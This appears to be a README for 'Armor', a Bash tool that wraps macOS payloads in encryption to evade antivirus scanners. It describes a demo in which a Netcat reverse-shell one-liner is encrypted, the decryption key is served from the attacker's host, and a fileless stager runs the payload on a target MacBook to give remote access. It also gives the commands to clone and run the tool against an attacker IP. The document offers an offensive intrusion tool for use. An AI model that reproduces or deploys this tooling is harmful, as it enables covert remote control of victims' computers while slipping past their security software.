

Armor is a simple Bash script designed to create encrypted macOS payloads capable of evading antivirus scanners. Below is an example gif of Armor being used with a simple Netcat payload.
A Netcat listener is started on port 4444. The “payload.txt” file is read and shown to contain a simple Bash one-liner that, when executed, will create a TCP connection between the target MacBook at the attacker’s Netcat listener. Armor is used to encrypt the bash one-liner. Ncat is used to host the decryption key on the attacker’s server. When the stager is executed in the target MacBook (not shown in the gif), the bash one-liner is decrypted and executed without writing any data to the harddrive. Ncat immediately terminates the listener after the key has been used. When the Netcat connection is established, the attacker has remote access to the target MacBook.
Installation
Armor relies on LibreSSL to encrypt the input file and create the SSL certificate. If LibreSSL isn’t found in your system, Armor will attempt to install it. The function for this can be found in the armor.sh file. Ncat is also a dependency and can be installed in Kali using $ apt-get update && apt-get install nmap.
Armor can be cloned and executed using the below commands.
git clone https://github.com/tokyoneon/Armor
cd Armor/
chmod +x armor.sh
./armor.sh /path/to/payload.txt 1.2.3.4 443The 1.2.3.4 address is the attacker’s IP address where the decryption key will be hosted. This can be a local IP address or VPS. The port number (443), is arbitrary and can be changed as needed.
Questions and concerns:
- Twitter: @tokyoneon_
- WonderHowTo: https://creator.wonderhowto.com/tokyoneon/
- Email: dG9reW9uZW9uQHBtLm1lCg==












Add Comment